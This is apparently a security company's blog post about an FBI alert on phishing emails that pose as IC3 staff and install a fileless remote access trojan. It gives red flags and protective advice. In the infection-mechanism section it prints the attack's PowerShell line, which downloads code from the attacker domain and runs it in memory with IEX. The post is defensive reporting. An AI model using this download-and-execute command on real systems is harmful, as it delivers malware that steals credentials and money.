FBI Alert: Scammers Posing as IC3 Employees to Defraud

Hoplon InfoSec
22 Apr, 2025
In April 2025, the Federal Bureau of Investigation (FBI) issued an urgent alert about a highly sophisticated phishing campaign designed to ensnare individuals who believed they were seeking help from the Internet Crime Complaint Center (IC3). This stealthy operation, uncovered by IC3 analysts in early April, leverages convincing spoofed emails and advanced malware to defraud victims of their savings and compromise sensitive personal data. In addition to impersonating IC3 employees, the threat actors exploit public records and previously lodged complaints to establish rapport with targets, increasing the likelihood that recipients will follow through on malicious requests.
By mimicking official IC3 domains and using authentic-looking imagery and language, the attackers convince victims that they are engaging with legitimate FBI-affiliated personnel. Once trust is established, victims receive instructions to install so‑called “verification software” intended to secure communications and facilitate fraud resolution. In reality, this software is a Remote Access Trojan (RAT), which grants the criminals full, stealthy control over the victim’s device. Over three weeks, more than 230 individuals across the United States have fallen prey to this scheme, resulting in financial losses exceeding $1.2 million.
Understanding the IC3 Impersonation Scam

The Internet Crime Complaint Center, commonly known as IC3, is a partnership between the FBI and the National White Collar Crime Center, whose mission is to collect and analyze incoming Internet crime complaints. Recognized as a primary reporting mechanism for victims of online scams, IC3 often assists individuals who have already suffered fraud by liaising with law enforcement. In this recent phishing campaign, cybercriminals seized upon the center’s reputation to create an aura of legitimacy. By incorporating publicly available information, such as initial complaint dates, nature of the alleged fraud, and case reference numbers, into their emails, they craft messages that appear disturbingly authentic.
From the moment the victim opens the email, the correspondence reads like a genuine follow‑up to a complaint previously filed. Subject lines reference “IC3 Case Update” or “Fraud Recovery Assistance,” and the body text thanks the recipient for cooperating and outlines the next steps for securing lost funds. Embedded within these messages are links to what seems to be a secure IC3 portal and attachments labeled “Verification_Instructions.pdf.” Unbeknownst to victims, clicking these links or opening the attachments is the gateway to a multi‑stage malware infection that culminates in the installation of a potent RAT.
Timeline of the Campaign
The first reports of suspicious emails reached the IC3 in the first week of April 2025. Analysts quickly noticed commonalities among the complaints: each email claimed affiliation with IC3, included correct details about prior submissions, and urged recipients to install software for “verification.” By mid‑April, the IC3’s cybersecurity division had confirmed the presence of a previously undocumented RAT, leading to a nationwide advisory from the FBI.
Within a mere three weeks of these notices, over 230 confirmed victims reported unauthorized access to their devices, theft of banking credentials, and fraudulent wire transfers. The collective financial impact has already surpassed $1.2 million, a figure that continues to climb as more victims come forward. The rapid spread and scale of this campaign indicate a well‑resourced operation, possibly linked to an organized cybercrime ring that meticulously plans each phase, from reconnaissance to exfiltration.
Anatomy of the Phishing Emails
At first glance, the phishing emails bear all the hallmarks of legitimate IC3 correspondence. The senders use addresses that closely resemble authentic IC3 domains, swapping just one or two characters (for instance, “ic3‑secure‑portal.net” instead of “ic3.gov”). The emails carry official FBI seals and branded footers, complete with links to non‑functional “Terms of Service” and “Privacy Policy” pages that nonetheless look legitimate.
Each email narrates a backstory: a summary of the victim’s initial complaint, an apology for any delays, and an outline of steps needed to expedite a financial recovery. This pretext encourages victims to trust the content and comply swiftly. Crucially, the messages emphasize urgency and confidentiality, warning that failure to act “within 24 hours” could jeopardize any chance of restitution. This carefully crafted language exploits common victim anxieties and pressures recipients into hasty actions without seeking external validation.
Email Characteristics and Red Flags
Although the emails are meticulously designed, subtle inconsistencies can alert a vigilant reader. The spoofed domains, while visually similar to official IC3 addresses, contain slight deviations in spelling or use unconventional top‑level domains. The “secure portal” URL sometimes includes extra hyphens or nonstandard country codes, which are clear indicators of fraud for anyone who examines the link closely.
Furthermore, the purported “Verification_Instructions.pdf” attachment is delivered with an icon that looks like a PDF document, yet it carries an executable payload. When opened, the document displays a static image of an IC3 header—but behind the scenes, it silently launches PowerShell scripts. These scripts connect to an attacker‑controlled server, fetch additional malicious code, and install a RAT designed to evade conventional detection mechanisms.
The Remote Access Trojan (RAT) Deployment

Once the victim activates the malicious PDF, the embedded PowerShell commands download a text file—“verify.txt”—from the attacker’s server. This file contains obfuscated code that the PowerShell engine executes immediately. From that moment on, the RAT gains a foothold in the victim’s system. It then establishes persistent access by creating scheduled tasks and modifying Windows Registry keys to run on startup.
This RAT is not a rudimentary script. In the initial analysis, IC3 cybersecurity analysts uncovered that it employs multi‑stage encryption to conceal its payload and uses fileless execution techniques to avoid writing recognizable malware files to disk. Instead, it resides in memory, injecting itself into legitimate processes. Such tactics make it exceedingly difficult for signature‑based antivirus products to detect or block the intrusion.
Infection Mechanism in Detail
The infection chain begins with the PowerShell invocation:
$c = New-Object System.Net.WebClient
$c.DownloadString('https://ic3-secure-portal.net/verify.txt') | IEXIn this snippet, the New-Object System.Net.WebClient command initializes a web client object in PowerShell, which then downloads the encrypted payload hosted at ic3-secure-portal.net. The DownloadString method retrieves the code as plain text, and the pipe operator (| IEX) immediately executes it in memory. By never writing the payload to a local file, the RAT evades traditional file‑scanning defenses. Subsequent stages decrypt additional modules, establish encrypted command‑and‑control channels, and harvest credentials, authentication tokens, and personally identifiable information.
The Impact on Victims
Victims of this campaign report a range of damaging outcomes. Financial losses manifest as unauthorized wire transfers draining bank accounts, while personal data exfiltration leads to identity theft and fraudulent credit applications. Beyond the monetary toll, many victims suffer psychological stress, feeling violated and anxious about long‑term repercussions. The breach of trust—believing they were dealing with a government agency—intensifies this distress.
For individuals who had already filed legitimate complaints with the IC3, the ordeal was particularly traumatizing. Not only have they endured an initial scam, but they now face a second wave of deception from actors masquerading as helpers. In some cases, entire business networks have been compromised when small business owners installed the RAT on office computers, leading to broader data breaches.
Why Traditional Antivirus Solutions Struggle

The sophistication of this RAT lies in its multi‑faceted evasion strategies. First, fileless execution keeps malicious code in volatile memory, where most antivirus vendors have limited visibility. Second, multi‑stage encryption ensures that if any part of the payload is discovered, it appears as gibberish until decrypted at runtime. Third, by masquerading within trusted system processes, the RAT blends into everyday operations, further reducing the likelihood of detection.
Behavioral and heuristic‑based detection tools are the most likely to flag such activities. However, many users rely on default, signature‑based antivirus solutions, which look for known malicious files or static signatures. Because this campaign involves never placing a recognizable binary on a disk, signature‑based scanners rarely identify the threat. As a result, the RAT persists undetected, continuously collecting data and sending it back to cybercriminals.
Steps to Protect Yourself
To guard against this type of attack, individuals should adopt a layered security approach. First, constantly scrutinize email senders and hover over links to verify their true destinations. If a message claims to be from IC3 or another government agency, cross‑check the domain against official sources. Never install unknown software, even if it appears to be a legitimate update or verification tool. When in doubt, contact the organization directly using published phone numbers or website contact forms.
Keep your operating system and all software up to date; many exploits target unpatched vulnerabilities. Utilize modern endpoint detection and response (EDR) solutions that monitor memory‑only threats and anomalous process behaviors. Disallow or strictly manage PowerShell execution through group policies or application allowlisting. Finally, back up important data regularly to an isolated storage medium so that even in the event of a breach, you can restore your system without paying ransoms or complying with criminal demands.
Best Practices for Reporting
If you receive a suspicious email purporting to be from the IC3, do not click any links or download attachments. Instead, forward the message as an attachment to the FBI’s official intelligence mailbox at [email protected]. You may also file a report directly through the legitimate IC3 website at https://www.ic3.gov. Provide all relevant details—sender address, email headers, and any attachments—to assist analysts in identifying new attack patterns.
Should you suspect your device has been compromised, immediately disconnect it from the internet and consult with a trusted cybersecurity professional. Changing all passwords, enabling multifactor authentication, and notifying your financial institutions are critical next steps. Early action can significantly reduce the scope of damage and improve the chances of recovering lost assets.
Conclusion and Key Takeaways
The recent phishing campaign impersonating IC3 employees represents a new level of social engineering combined with cutting‑edge malware techniques. By exploiting public information and victims’ prior interactions with law enforcement, criminals are able to bypass many common defenses and secure a foothold in users’ systems. The deployment of a fileless, multi‑stage RAT underscores the need for advanced security measures and constant vigilance.
Ultimately, combating these threats requires both technical and human solutions. Organizations and individuals must invest in endpoint detection tools that recognize memory‑resident threats, enforce strict execution policies for scripting engines like PowerShell, and maintain up‑to‑date backups. Equally important is fostering a culture of skepticism about unsolicited emails, even those that seem to come from trusted authorities. By understanding the tactics employed in this campaign and following proactive security practices, potential victims can thwart such attacks and safeguard their digital lives.
Share this :